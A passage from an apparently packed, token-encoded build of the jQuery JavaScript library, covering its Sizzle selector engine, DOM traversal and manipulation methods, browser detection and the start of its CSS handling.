n)(j=L[f].1A(e))&&(!m[f]||(j=m[f](j,b,c)))&&(e=e.1z(j.3F().18),k=d.1o({5I:f,6A:j}));if(!k)2H}}14 k||Z.2b(a),g}12 bh(a,b,e){17 f=b.2U,g=m++;14 a||(a=12(a){14 a===e}),b.3E?12(b,c){1C(b=b[f])if(b.1e===1)14 a(b,c)&&b}:12(b,e){17 h,i=g+"."+d,j=i+"."+c;1C(b=b[f])if(b.1e===1){if((h=b[q])===j)14 b.4h;if(1c h=="1t"&&h.2j(i)===0){if(b.4h)14 b}1w{b[q]=j;if(a(b,e))14 b.4h=!0,b;b.4h=!1}}}}12 bi(a,b){14 a?12(c,d){17 e=b(c,d);14 e&&a(e===!0?c:e,d)}:b}12 bj(a,b,c){17 d,e,f=0;1b(;d=a[f];f++)$.6D[d.5I]?e=bh(e,$.6D[d.5I],b):(d.6A.1o(b,c),e=bi(e,$.1F[d.5I].1D(1a,d.6A)));14 e}12 bk(a){14 12(b,c){17 d,e=0;1b(;d=a[e];e++)if(d(b,c))14!0;14!1}}17 c,d,e,f,g,h=a.3u,i=h.2r,j="2Q",k=!1,l=!0,m=0,n=[].1z,o=[].1o,q=("es"+44.9p()).1n(".",""),r="[\\\\4j\\\\t\\\\r\\\\n\\\\f]",s="(?:\\\\\\\\.|[-\\\\w]|[^\\\\er-\\\\ep])+",t=s.1n("w","w#"),u="([*^$|!~]?=)",v="\\\\["+r+"*("+s+")"+r+"*(?:"+u+r+"*(?:([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\3|("+t+")|)|)"+r+"*\\\\]",w=":("+s+")(?:\\\\((?:([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\2|((?:[^,]|\\\\\\\\,|(?:,(?=[^\\\\[]*\\\\]))|(?:,(?=[^\\\\(]*\\\\))))*))\\\\)|)",x=":(5K|eq|gt|aF|3E|5t|6I|5L)(?:\\\\((\\\\d*)\\\\)|)(?=[^-]|$)",y=r+"*([\\\\4j\\\\t\\\\r\\\\n\\\\f>+~])"+r+"*",z="(?=[^\\\\4j\\\\t\\\\r\\\\n\\\\f])(?:\\\\\\\\.|"+v+"|"+w.1n(2,7)+"|[^\\\\\\\\(),])+",A=1q 1J("^"+r+"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)"+r+"+$","g"),B=1q 1J("^"+y),C=1q 1J(z+"?(?="+r+"*,|$)","g"),D=1q 1J("^(?:(?!,)(?:(?:^|,)"+r+"*"+z+")*?|"+r+"*(.*?))(\\\\)|$)"),E=1q 1J(z.1z(19,-6)+"\\\\4j\\\\t\\\\r\\\\n\\\\f>+~])+|"+y,"g"),F=/^(?:#([\\w\\-]+)|(\\w+)|\\.([\\w\\-]+))$/,G=/[\\4j\\t\\r\\n\\f]*[+~]/,H=/:4l\\($/,I=/h\\d/i,J=/23|2q|5T|2t/i,K=/\\\\(?!\\\\)/g,L={4M:1q 1J("^#("+s+")"),6M:1q 1J("^\\\\.("+s+")"),8e:1q 1J("^\\\\[2N=[\'\\"]?("+s+")[\'\\"]?\\\\]"),5M:1q 1J("^("+s.1n("[-","[-\\\\*")+")"),8f:1q 1J("^"+v),6O:1q 1J("^"+w),6P:1q 1J("^:(aQ|5K|5t|3E)-eo(?:\\\\("+r+"*(6I|5L|(([+-]|)(\\\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\\\d+)|))"+r+"*\\\\)|)","i"),7Y:1q 1J(x,"ig"),aT:1q 1J("^"+r+"*[>+~]|"+x,"i")},M={},N=[],O={},P=[],Q=12(a){14 a.aU=!0,a},R=12(a){14 12(b){14 b.1m.1x()==="23"&&b.1h===a}},S=12(a){14 12(b){17 c=b.1m.1x();14(c==="23"||c==="2t")&&b.1h===a}},T=12(a){17 b=!1,c=h.1Z("27");1R{b=a(c)}1P(d){}14 c=1a,b},U=T(12(a){a.22="<2q></2q>";17 b=1c a.53.24("5h");14 b!=="36"&&b!=="1t"}),V=T(12(a){a.id=q+0,a.22="<a 2N=\'"+q+"\'></a><27 2N=\'"+q+"\'></27>",i.3M(a,i.1Q);17 b=h.5N&&h.5N(q).18===2+h.5N(q+0).18;14 g=!h.3X(q),i.2G(a),b}),W=T(12(a){14 a.2o(h.en("")),a.1O("*").18===0}),X=T(12(a){14 a.22="<a 2S=\'#\'></a>",a.1Q&&1c a.1Q.24!==j&&a.1Q.24("2S")==="#"}),Y=T(12(a){14 a.22="<27 6j=\'2X e\'></27><27 6j=\'2X\'></27>",!a.4m||a.4m("e").18===0?!1:(a.53.25="e",a.4m("e").18!==1)}),Z=12(a,b,c,d){c=c||[],b=b||h;17 e,f,g,i,j=b.1e;if(j!==1&&j!==9)14[];if(!a||1c a!="1t")14 c;g=da(b);if(!g&&!d)if(e=F.1A(a))if(i=e[1]){if(j===9){f=b.3X(i);if(!f||!f.1k)14 c;if(f.id===i)14 c.1o(f),c}1w if(b.2e&&(f=b.2e.3X(i))&&bb(b,f)&&f.id===i)14 c.1o(f),c}1w{if(e[2])14 o.1D(c,n.1f(b.1O(a),0)),c;if((i=e[3])&&Y&&b.4m)14 o.1D(c,n.1f(b.4m(i),0)),c}14 dc(a,b,c,d,g)},$=Z.aZ={8k:50,4G:L,5O:["4M","5M"],6V:{},em:Q,28:{4M:g?12(a,b,c){if(1c b.3X!==j&&!c){17 d=b.3X(a);14 d&&d.1k?[d]:[]}}:12(a,c,d){if(1c c.3X!==j&&!d){17 e=c.3X(a);14 e?e.id===a||1c e.3K!==j&&e.3K("id").1y===a?[e]:b:[]}},5M:W?12(a,b){if(1c b.1O!==j)14 b.1O(a)}:12(a,b){17 c=b.1O(a);if(a==="*"){17 d,e=[],f=0;1b(;d=c[f];f++)d.1e===1&&e.1o(d);14 e}14 c}},6D:{">":{2U:"1k",3E:!0}," ":{2U:"1k"},"+":{2U:"52",3E:!0},"~":{2U:"52"}},av:{8f:12(a){14 a[1]=a[1].1n(K,""),a[3]=(a[4]||a[5]||"").1n(K,""),a[2]==="~="&&(a[3]=" "+a[3]+" "),a.1z(0,4)},6P:12(a){14 a[1]=a[1].1x(),a[1]==="5K"?(a[2]||Z.2b(a[0]),a[3]=+(a[3]?a[4]+(a[5]||1):2*(a[2]==="6I"||a[2]==="5L")),a[4]=+(a[6]+a[7]||a[2]==="5L")):a[2]&&Z.2b(a[0]),a},6O:12(a){17 b,c=a[4];14 L.6P.1d(a[0])?1a:(c&&(b=D.1A(c))&&b.3m()&&(a[0]=a[0].1z(0,b[0].18-c.18-1),c=b[0].1z(0,-1)),a.2v(2,3,c||a[3]),a)}},1F:{4M:g?12(a){14 a=a.1n(K,""),12(b){14 b.24("id")===a}}:12(a){14 a=a.1n(K,""),12(b){17 c=1c b.3K!==j&&b.3K("id");14 c&&c.1y===a}},5M:12(a){14 a==="*"?12(){14!0}:(a=a.1n(K,"").1x(),12(b){14 b.1m&&b.1m.1x()===a})},6M:12(a){17 b=M[a];14 b||(b=M[a]=1q 1J("(^|"+r+")"+a+"("+r+"|$)"),N.1o(a),N.18>$.8k&&1X M[N.3F()]),12(a){14 b.1d(a.25||1c a.24!==j&&a.24("6j")||"")}},8f:12(a,b,c){14 b?12(d){17 e=Z.3i(d,a),f=e+"";if(e==1a)14 b==="!=";b5(b){38"=":14 f===c;38"!=":14 f!==c;38"^=":14 c&&f.2j(c)===0;38"*=":14 c&&f.2j(c)>-1;38"$=":14 c&&f.8q(f.18-c.18)===c;38"~=":14(" "+f+" ").2j(c)>-1;38"|=":14 f===c||f.8q(0,c.18+1)===c+"-"}}:12(b){14 Z.3i(b,a)!=1a}},6P:12(a,b,c,d){if(a==="5K"){17 e=m++;14 12(a){17 b,f,g=0,h=a;if(c===1&&d===0)14!0;b=a.1k;if(b&&(b[q]!==e||!a.4h)){1b(h=b.1Q;h;h=h.2O)if(h.1e===1){h.4h=++g;if(h===a)2H}b[q]=e}14 f=a.4h-d,c===0?f===0:f%c===0&&f/c>=0}}14 12(b){17 c=b;b5(a){38"aQ":38"3E":1C(c=c.52)if(c.1e===1)14!1;if(a==="3E")14!0;c=b;38"5t":1C(c=c.2O)if(c.1e===1)14!1;14!0}}},6O:12(a,b,c,d){17 e=$.58[a]||$.58[a.1x()];14 e||Z.2b("el ek: "+a),e.aU?e(b,c,d):e}},58:{4l:Q(12(a,b,c){17 d=db(a.1n(A,"$1"),b,c);14 12(a){14!d(a)}}),8s:12(a){14 a.2w===!1},2w:12(a){14 a.2w===!0},26:12(a){17 b=a.1m.1x();14 b==="23"&&!!a.26||b==="3h"&&!!a.2A},2A:12(a){14 a.1k&&a.1k.5l,a.2A===!0},8t:12(a){14!$.58.2B(a)},2B:12(a){17 b;a=a.1Q;1C(a){if(a.1m>"@"||(b=a.1e)===3||b===4)14!1;a=a.2O}14!0},2x:Q(12(a){14 12(b){14(b.72||b.eh||dd(b)).2j(a)>-1}}),6J:Q(12(a){14 12(b){14 Z(a,b).18>0}}),c0:12(a){14 I.1d(a.1m)},1G:12(a){17 b,c;14 a.1m.1x()==="23"&&(b=a.1h)==="1G"&&((c=a.24("1h"))==1a||c.1x()===b)},3B:R("3B"),41:R("41"),8w:R("8w"),74:R("74"),c3:R("c3"),4x:S("4x"),c4:S("c4"),2t:12(a){17 b=a.1m.1x();14 b==="23"&&a.1h==="2t"||b==="2t"},23:12(a){14 J.1d(a.1m)},5d:12(a){17 b=a.2e;14 a===b.c5&&(!b.c6||b.c6())&&(!!a.1h||!!a.2S)},5S:12(a){14 a===a.2e.c5}},6v:{3E:12(a,b,c){14 c?a.1z(1):[a[0]]},5t:12(a,b,c){17 d=a.3m();14 c?a:[d]},6I:12(a,b,c){17 d=[],e=c?1:0,f=a.18;1b(;e<f;e=e+2)d.1o(a[e]);14 d},5L:12(a,b,c){17 d=[],e=c?0:1,f=a.18;1b(;e<f;e=e+2)d.1o(a[e]);14 d},aF:12(a,b,c){14 c?a.1z(+b):a.1z(0,+b)},gt:12(a,b,c){14 c?a.1z(0,+b+1):a.1z(+b+1)},eq:12(a,b,c){17 d=a.2v(+b,1);14 c?a:d}}};$.6v.5K=$.6v.eq,$.4z=$.58,X||($.6V={2S:12(a){14 a.24("2S",2)},1h:12(a){14 a.24("1h")}}),V&&($.5O.1o("8e"),$.28.8e=12(a,b){if(1c b.5N!==j)14 b.5N(a)}),Y&&($.5O.2v(1,0,"6M"),$.28.6M=12(a,b,c){if(1c b.4m!==j&&!c)14 b.4m(a)});1R{n.1f(i.3f,0)[0].1e}1P(47){n=12(a){17 b,c=[];1b(;b=15[a];a++)c.1o(b);14 c}}17 da=Z.c7=12(a){17 b=a&&(a.2e||a).2r;14 b?b.1m!=="eg":!1},bb=Z.2x=i.4A?12(a,b){14!!(a.4A(b)&16)}:i.2x?12(a,b){17 c=a.1e===9?a.2r:a,d=b.1k;14 a===d||!!(d&&d.1e===1&&c.2x&&c.2x(d))}:12(a,b){1C(b=b.1k)if(b===a)14!0;14!1},dd=Z.ci=12(a){17 b,c="",d=0,e=a.1e;if(e){if(e===1||e===9||e===11){if(1c a.72=="1t")14 a.72;1b(a=a.1Q;a;a=a.2O)c+=dd(a)}1w if(e===3||e===4)14 a.cD}1w 1b(;b=a[d];d++)c+=dd(b);14 c};Z.3i=12(a,b){17 c,d=da(a);14 d||(b=b.1x()),$.6V[b]?$.6V[b](a):U||d?a.24(b):(c=a.3K(b),c?1c a[b]=="36"?a[b]?b:1a:c.66?c.1y:1a:1a)},Z.2b=12(a){7B 1q 8L("ef 2b, eb ea: "+a)},[0,0].4w(12(){14 l=0}),i.4A?e=12(a,b){14 a===b?(k=!0,0):(!a.4A||!b.4A?a.4A:a.4A(b)&4)?-1:1}:(e=12(a,b){if(a===b)14 k=!0,0;if(a.7a&&b.7a)14 a.7a-b.7a;17 c,d,e=[],g=[],h=a.1k,i=b.1k,j=h;if(h===i)14 f(a,b);if(!h)14-1;if(!i)14 1;1C(j)e.3c(j),j=j.1k;j=i;1C(j)g.3c(j),j=j.1k;c=e.18,d=g.18;1b(17 l=0;l<c&&l<d;l++)if(e[l]!==g[l])14 f(e[l],g[l]);14 l===c?f(a,g[l],-1):f(e[l],b,1)},f=12(a,b,c){if(a===b)14 c;17 d=a.2O;1C(d){if(d===b)14-1;d=d.2O}14 1}),Z.82=12(a){17 b,c=1;if(e){k=l,a.4w(e);if(k)1b(;b=a[c];c++)b===a[c-1]&&a.2v(c--,1)}14 a};17 db=Z.e9=12(a,b,c){17 d,e,f,g=O[a];if(g&&g.2p===b)14 g;e=bg(a,b,c);1b(f=0;d=e[f];f++)e[f]=bj(d,b,c);14 g=O[a]=bk(e),g.2p=b,g.d0=g.d1=0,P.1o(a),P.18>$.8k&&1X O[P.3F()],g};Z.4T=12(a,b){14 Z(a,1a,1a,b)},Z.5V=12(a,b){14 Z(b,1a,1a,[a]).18>0};17 dc=12(a,b,e,f,g){a=a.1n(A,"$1");17 h,i,j,k,l,m,p,q,r,s=a.4G(C),t=a.4G(E),u=b.1e;if(L.7Y.1d(a))14 bf(a,b,e,f,s);if(f)h=n.1f(f,0);1w if(s&&s.18===1){if(t.18>1&&u===9&&!g&&(s=L.4M.1A(t[0]))){b=$.28.4M(s[1],b,g)[0];if(!b)14 e;a=a.1z(t.3F().18)}q=(s=G.1A(t[0]))&&!s.4K&&b.1k||b,r=t.3m(),m=r.1N(":4l")[0];1b(j=0,k=$.5O.18;j<k;j++){p=$.5O[j];if(s=L[p].1A(m)){h=$.28[p]((s[1]||"").1n(K,""),q,g);if(h==1a)3W;m===r&&(a=a.1z(0,a.18-r.18)+m.1n(L[p],""),a||o.1D(e,n.1f(h,0)));2H}}}if(a){i=db(a,b,g),d=i.d1++,h==1a&&(h=$.28.5M("*",G.1d(a)&&b.1k||b));1b(j=0;l=h[j];j++)c=i.d0++,i(l,b)&&e.1o(l)}14 e};h.3L&&12(){17 a,b=dc,c=/\'|\\\\/g,d=/\\=[\\4j\\t\\r\\n\\f]*([^\'"\\]]*)[\\4j\\t\\r\\n\\f]*\\]/g,e=[],f=[":5S"],g=i.5V||i.e8||i.e7||i.e5||i.e3;T(12(a){a.22="<2q><3h 2A></3h></2q>",a.3L("[2A]").18||e.1o("\\\\["+r+"*(?:26|2w|e0|5h|7M|2A|1y)"),a.3L(":26").18||e.1o(":26")}),T(12(a){a.22="<p 1d=\'\'></p>",a.3L("[1d^=\'\']").18&&e.1o("[*^$]="+r+"*(?:\\"\\"|\'\')"),a.22="<23 1h=\'2X\'>",a.3L(":8s").18||e.1o(":8s",":2w")}),e=e.18&&1q 1J(e.3t("|")),dc=12(a,d,f,g,h){if(!g&&!h&&(!e||!e.1d(a)))if(d.1e===9)1R{14 o.1D(f,n.1f(d.3L(a),0)),f}1P(i){}1w if(d.1e===1&&d.1m.1x()!=="21"){17 j=d.24("id"),k=j||q,l=G.1d(a)&&d.1k||d;j?k=k.1n(c,"\\\\$&"):d.3j("id",k);1R{14 o.1D(f,n.1f(l.3L(a.1n(C,"[id=\'"+k+"\'] $&")),0)),f}1P(i){}dZ{j||d.4C("id")}}14 b(a,d,f,g,h)},g&&(T(12(b){a=g.1f(b,"27");1R{g.1f(b,"[1d!=\'\']:dY"),f.1o($.4G.6O)}1P(c){}}),f=1q 1J(f.3t("|")),Z.5V=12(b,c){c=c.1n(d,"=\'$1\']");if(!da(b)&&!f.1d(c)&&(!e||!e.1d(c)))1R{17 h=g.1f(b,c);if(h||a||b.3u&&b.3u.1e!==11)14 h}1P(i){}14 Z(c,1a,1a,[b]).18>0})}(),Z.3i=p.3i,p.28=Z,p.2V=Z.aZ,p.2V[":"]=p.2V.58,p.5g=Z.82,p.1G=Z.ci,p.5m=Z.c7,p.2x=Z.2x}(a);17 dd=/d6$/,bd=/^(?:d7|8J(?:d6|dX))/,be=/^.[^:#\\[\\.,]*$/,bf=p.2V.4G.aT,bg={d9:!0,4L:!0,dm:!0,8J:!0};p.fn.1p({28:12(a){17 b,c,d,e,f,g,h=15;if(1c a!="1t")14 p(a).1F(12(){1b(b=0,c=h.18;b<c;b++)if(p.2x(h[b],15))14!0});g=15.2z("","28",a);1b(b=0,c=15.18;b<c;b++){d=g.18,p.28(a,15[b],g);if(b>0)1b(e=d;e<g.18;e++)1b(f=0;f<d;f++)if(g[f]===g[e]){g.2v(e--,1);2H}}14 g},6J:12(a){17 b,c=p(a,15),d=c.18;14 15.1F(12(){1b(b=0;b<d;b++)if(p.2x(15,c[b]))14!0})},4l:12(a){14 15.2z(bj(15,a,!1),"4l",a)},1F:12(a){14 15.2z(bj(15,a,!0),"1F",a)},is:12(a){14!!a&&(1c a=="1t"?bf.1d(a)?p(a,15.2p).4K(15[0])>=0:p.1F(a,15).18>0:15.1F(a).18>0)},dn:12(a,b){17 c,d=0,e=15.18,f=[],g=bf.1d(a)||1c a!="1t"?p(a,b||15.2p):0;1b(;d<e;d++){c=15[d];1C(c&&c.2e&&c!==b&&c.1e!==11){if(g?g.4K(c)>-1:p.28.5V(c,a)){f.1o(c);2H}c=c.1k}}14 f=f.18>1?p.5g(f):f,15.2z(f,"dn",a)},4K:12(a){14 a?1c a=="1t"?p.3p(15[0],p(a)):p.3p(a.4V?a[0]:a,15):15[0]&&15[0].1k?15.dp().18:-1},2a:12(a,b){17 c=1c a=="1t"?p(a,b):p.4d(a&&a.1e?[a]:a),d=p.30(15.1u(),c);14 15.2z(bh(c[0])||bh(d[0])?d:p.5g(d))},dq:12(a){14 15.2a(a==1a?15.71:15.71.1F(a))}}),p.fn.dW=p.fn.dq,p.1i({8t:12(a){17 b=a.1k;14 b&&b.1e!==11?b:1a},d7:12(a){14 p.2U(a,"1k")},dV:12(a,b,c){14 p.2U(a,"1k",c)},dm:12(a){14 bi(a,"2O")},8J:12(a){14 bi(a,"52")},dU:12(a){14 p.2U(a,"2O")},dp:12(a){14 p.2U(a,"52")},dR:12(a,b,c){14 p.2U(a,"2O",c)},dQ:12(a,b,c){14 p.2U(a,"52",c)},dP:12(a){14 p.7u((a.1k||{}).1Q,a)},d9:12(a){14 p.7u(a.1Q)},4L:12(a){14 p.1m(a,"ay")?a.c8||a.bc.3u:p.30([],a.3f)}},12(a,b){p.fn[a]=12(c,d){17 e=p.2D(15,b,c);14 dd.1d(a)||(d=c),d&&1c d=="1t"&&(e=p.1F(d,e)),e=15.18>1&&!bg[a]?p.5g(e):e,15.18>1&&bd.1d(a)&&(e=e.dO()),15.2z(e,a,k.1f(1l).3t(","))}}),p.1p({1F:12(a,b,c){14 c&&(a=":4l("+a+")"),b.18===1?p.28.5V(b[0],a)?[b[0]]:[]:p.28.4T(a,b)},2U:12(a,c,d){17 e=[],f=a[c];1C(f&&f.1e!==9&&(d===b||f.1e!==1||!p(f).is(d)))f.1e===1&&e.1o(f),f=f[c];14 e},7u:12(a,b){17 c=[];1b(;a;a=a.2O)a.1e===1&&a!==b&&c.1o(a);14 c}});17 de="dM|dx|g2|dy|dz|dA|1r|dB|dC|dD|dE|dF|c0|dG|dH|dI|7b|dJ|4D|dK|dL|dv|dN",bm=/ 4n\\d+="(?:1a|\\d+)"/g,da=/^\\s+/,db=/<(?!dt|br|ds|8C|hr|dS|23|6h|dT|7e)(([\\w:]+)[^>]*)\\/>/gi,dc=/<([\\w:]+)/,bq=/<2I/i,br=/<|&#?\\w+;/,bs=/<(?:1Y|1g|6h)/i,bt=/<(?:1Y|21|8C|3h|1g)/i,bu=1q 1J("<(?:"+de+")[\\\\s/>]","i"),bv=/^(?:41|3B)$/,bw=/26\\s*(?:[^=]|=\\s*.26.)/i,bx=/\\/(e1|e2)1Y/i,by=/^\\s*<!(?:\\[e4\\[|\\-\\-)|[\\]\\-]{2}>\\s*$/g,bz={3h:[1,"<2q 5h=\'5h\'>","</2q>"],e6:[1,"<d4>","</d4>"],d3:[1,"<2l>","</2l>"],59:[2,"<2l><2I>","</2I></2l>"],4B:[3,"<2l><2I><59>","</59></2I></2l>"],ds:[2,"<2l><2I></2I><8E>","</8E></2l>"],dt:[1,"<2D>","</2D>"],3k:[0,"",""]},bA=bk(e),bB=bA.2o(e.1Z("27"));bz.aM=bz.3h,bz.2I=bz.ec=bz.8E=bz.ed=bz.d3,bz.ee=bz.4B,p.1s.7X||(bz.3k=[1,"X<27>","</27>"]),p.fn.1p({1G:12(a){14 p.3b(15,12(a){14 a===b?p.1G(15):15.2B().3O((15[0]&&15[0].2e||e).8A(a))},1a,a,1l.18)},77:12(a){if(p.1v(a))14 15.1i(12(b){p(15).77(a.1f(15,b))});if(15[0]){17 b=p(a,15[0].2e).eq(0).4k(!0);15[0].1k&&b.3M(15[0]),b.2D(12(){17 a=15;1C(a.1Q&&a.1Q.1e===1)a=a.1Q;14 a}).3O(15)}14 15},bp:12(a){14 p.1v(a)?15.1i(12(b){p(15).bp(a.1f(15,b))}):15.1i(12(){17 b=p(15),c=b.4L();c.18?c.77(a):b.3O(a)})},ei:12(a){17 b=p.1v(a);14 15.1i(12(c){p(15).77(b?a.1f(15,c):a)})},ej:12(){14 15.8t().1i(12(){p.1m(15,"2m")||p(15).5Q(15.3f)}).4p()},3O:12(){14 15.4s(1l,!0,12(a){(15.1e===1||15.1e===11)&&15.2o(a)})},b3:12(){14 15.4s(1l,!0,12(a){(15.1e===1||15.1e===11)&&15.3M(a,15.1Q)})},6S:12(){if(!bh(15[0]))14 15.4s(1l,!1,12(a){15.1k.3M(a,15)});if(1l.18){17 a=p.6Q(1l);14 15.2z(p.30(a,15),"6S",15.1V)}},8i:12(){if(!bh(15[0]))14 15.4s(1l,!1,12(a){15.1k.3M(a,15.2O)});if(1l.18){17 a=p.6Q(1l);14 15.2z(p.30(15,a),"8i",15.1V)}},2C:12(a,b){17 c,d=0;1b(;(c=15[d])!=1a;d++)if(!a||p.1F(a,[c]).18)!b&&c.1e===1&&(p.4X(c.1O("*")),p.4X([c])),c.1k&&c.1k.2G(c);14 15},2B:12(){17 a,b=0;1b(;(a=15[b])!=1a;b++){a.1e===1&&p.4X(a.1O("*"));1C(a.1Q)a.2G(a.1Q)}14 15},4k:12(a,b){14 a=a==1a?!1:a,b=b==1a?a:b,15.2D(12(){14 p.4k(15,a,b)})},2E:12(a){14 p.3b(15,12(a){17 c=15[0]||{},d=0,e=15.18;if(a===b)14 c.1e===1?c.22.1n(bm,""):b;if(1c a=="1t"&&!bs.1d(a)&&(p.1s.7X||!bu.1d(a))&&(p.1s.7P||!da.1d(a))&&!bz[(dc.1A(a)||["",""])[1].1x()]){a=a.1n(db,"<$1></$2>");1R{1b(;d<e;d++)c=15[d]||{},c.1e===1&&(p.4X(c.1O("*")),c.22=a);c=0}1P(f){}}c&&15.2B().3O(a)},1a,a,1l.18)},5Q:12(a){14 bh(15[0])?15.18?15.2z(p(p.1v(a)?a():a),"5Q",a):15:p.1v(a)?15.1i(12(b){17 c=p(15),d=c.2E();c.5Q(a.1f(15,b,d))}):(1c a!="1t"&&(a=p(a).aI()),15.1i(12(){17 b=15.2O,c=15.1k;p(15).2C(),b?p(b).6S(a):p(c).3O(a)}))},aI:12(a){14 15.2C(a,!0)},4s:12(a,c,d){a=[].3D.1D([],a);17 e,f,g,h,i=0,j=a[0],k=[],l=15.18;if(!p.1s.8h&&l>1&&1c j=="1t"&&bw.1d(j))14 15.1i(12(){p(15).4s(a,c,d)});if(p.1v(j))14 15.1i(12(e){17 f=p(15);a[0]=j.1f(15,e,c?f.2E():b),f.4s(a,c,d)});if(15[0]){e=p.7D(a,15,k),g=e.6z,f=g.1Q,g.3f.18===1&&(g=f);if(f){c=c&&p.1m(f,"59");1b(h=e.7I||l-1;i<l;i++)d.1f(c&&p.1m(15[i],"2l")?bC(15[i],"2I"):15[i],i===h?g:p.4k(g,!0,!0))}g=f=1a,k.18&&p.1i(k,12(a,b){b.5q?p.3w?p.3w({1T:b.5q,1h:"6E",5J:"1Y",39:!1,48:!1,"9T":!0}):p.2b("et 3w"):p.87((b.1G||b.72||b.22||"").1n(by,"")),b.1k&&b.1k.2G(b)})}14 15}}),p.7D=12(a,c,d){17 f,g,h,i=a[0];14 c=c||e,c=(c[0]||c).2e||c[0]||c,1c c.5D=="2Q"&&(c=e),a.18===1&&1c i=="1t"&&i.18<eu&&c===e&&i.7c(0)==="<"&&!bt.1d(i)&&(p.1s.8h||!bw.1d(i))&&(p.1s.6K||!bu.1d(i))&&(g=!0,f=p.7Z[i],h=f!==b),f||(f=c.5D(),p.6Q(a,c,f,d),g&&(p.7Z[i]=h&&f)),{6z:f,7I:g}},p.7Z={},p.1i({9S:"3O",ew:"b3",3M:"6S",ex:"8i",ey:"5Q"},12(a,b){p.fn[a]=12(c){17 d,e=0,f=[],g=p(c),h=g.18,i=15.18===1&&15[0].1k;if((i==1a||i&&i.1e===11&&i.3f.18===1)&&h===1)14 g[b](15[0]),15;1b(;e<h;e++)d=(e>0?15.4k(!0):15).1u(),p(g[e])[b](d),f=f.3D(d);14 15.2z(f,a,g.1V)}}),p.1p({4k:12(a,b,c){17 d,e,f,g;p.1s.6K||p.5m(a)||!bu.1d("<"+a.1m+">")?g=a.4Y(!0):(bB.22=a.6G,bB.2G(g=bB.1Q));if((!p.1s.88||!p.1s.d8)&&(a.1e===1||a.1e===11)&&!p.5m(a)){bE(a,g),d=bF(a),e=bF(g);1b(f=0;d[f];++f)e[f]&&bE(d[f],e[f])}if(b){bD(a,g);if(c){d=bF(a),e=bF(g);1b(f=0;d[f];++f)bD(d[f],e[f])}}14 d=e=1a,g},6Q:12(a,b,c,d){17 f,g,h,i,j,k,l,m,n,o,q,r,s=0,t=[];if(!b||1c b.5D=="2Q")b=e;1b(g=b===e&&bA;(h=a[s])!=1a;s++){1c h=="3o"&&(h+="");if(!h)3W;if(1c h=="1t")if(!br.1d(h))h=b.8A(h);1w{g=g||bk(b),l=l||g.2o(b.1Z("27")),h=h.1n(db,"<$1></$2>"),i=(dc.1A(h)||["",""])[1].1x(),j=bz[i]||bz.3k,k=j[0],l.22=j[1]+h+j[2];1C(k--)l=l.53;if(!p.1s.2I){m=bq.1d(h),n=i==="2l"&&!m?l.1Q&&l.1Q.3f:j[1]==="<2l>"&&!m?l.3f:[];1b(f=n.18-1;f>=0;--f)p.1m(n[f],"2I")&&!n[f].3f.18&&n[f].1k.2G(n[f])}!p.1s.7P&&da.1d(h)&&l.3M(b.8A(da.1A(h)[0]),l.1Q),h=l.3f,l=g.53}h.1e?t.1o(h):t=p.30(t,h)}l&&(g.2G(l),h=l=g=1a);if(!p.1s.8V)1b(s=0;(h=t[s])!=1a;s++)p.1m(h,"23")?bG(h):1c h.1O!="2Q"&&p.3P(h.1O("23"),bG);if(c){q=12(a){if(!a.1h||bx.1d(a.1h))14 d?d.1o(a.1k?a.1k.2G(a):a):c.2o(a)};1b(s=0;(h=t[s])!=1a;s++)if(!p.1m(h,"1Y")||!q(h))c.2o(h),1c h.1O!="2Q"&&(r=p.3P(p.30([],h.1O("1Y")),q),t.2v.1D(t,[s+1,0].3D(r)),s+=r.18)}14 t},4X:12(a,b){17 c,d,e,f,g=0,h=p.2R,i=p.3I,j=p.1s.6u,k=p.1j.2y;1b(;(e=a[g])!=1a;g++)if(b||p.4Z(e)){d=e[h],c=d&&i[d];if(c){if(c.2L)1b(f in c.2L)k[f]?p.1j.2C(e,f):p.8G(e,f,c.2K);i[d]&&(1X i[d],j?1X e[h]:e.4C?e.4C(h):e[h]=1a,p.8B.1o(d))}}}}),12(){17 a,b;p.am=12(a){a=a.1x();17 b=/(eA)[ \\/]([\\w.]+)/.1A(a)||/(8u)[ \\/]([\\w.]+)/.1A(a)||/(eB)(?:.*6t|)[ \\/]([\\w.]+)/.1A(a)||/(eD) ([\\w.]+)/.1A(a)||a.2j("eF")<0&&/(eG)(?:.*? eH:([\\w.]+)|)/.1A(a)||[];14{6s:b[1]||"",6t:b[2]||"0"}},a=p.am(g.eJ),b={},a.6s&&(b[a.6s]=!0,b.6t=a.6t),b.8u&&(b.eK=!0),p.6s=b,p.7T=12(){12 a(b,c){14 1q a.fn.2Y(b,c)}p.1p(!0,a,15),a.eM=15,a.fn=a.2c=15(),a.fn.3G=a,a.7T=15.7T,a.fn.2Y=12 c(c,d){14 d&&d 4O p&&!(d 4O a)&&(d=a(d)),p.fn.2Y.1f(15,c,d,b)},a.fn.2Y.2c=a.fn;17 b=a(e);14 a}}();17 df,bI,bJ,bK=/ah\\([^)]*\\)/i,bL=/2h=([^)]*)/,bM=/^(1M|eR|eS|1I)$/,bN=/^3d/,bO=1q 1J("^("+q+")(.*)$","i"),bP=1q 1J("^("+q+")(?!3C)[a-z%]+$","i"),bQ=1q 1J("^([-+])=("+q+")","i"),bR={},bS={3l:"8x",8Z:"2X",1S:"4U"},bT={eX:0,aa:a8,a6:1},bU=["f1","f2","f3","f4"],bV=["f5","O","f6","7f"],bW=p.fn.4g;p.fn.1p({1L:12(a,c){14 p.3b(15,12(a,c,d){14 d!==b?p.1g(a,c,d):p.1L(a,c)},a,c,1l.18>1)},3x:12(){14 bZ(15,!0)},3V:12(){14 bZ(15)},4g:12(a,b){17 c=1c a=="36";14 p.1v(a)&&p.1v(b)?bW.1D(15,1l):15.1i(12(){(c?a:bY(15))?p(15).3x():p(15).3V()})}}),p.1p({2F:{2h:{1u:12(a,b){if(b){17 c=df(a,"2h");14 c===""?"1":c}}}},6o:{f9:!0,aa:!0,a6:!0,2h:!0,fa:!0,fb:!0,fc:!0,51:!0},4S:{"8y":p.1s.65?"65":"fe"},1g:12(a,c,d,e){if(!a||a.1e===3||a.1e===8||!a.1g)14;17 f,g,h,i=p.3N(c),j=a.1g;c=p.4S[i]||(p.4S[i]=bX(j,i)),h=p.2F[c]||p.2F[i];if(d===b)14 h&&"1u"in h&&(f=h.1u(a,!1,e))!==b?f:j[c];g=1c 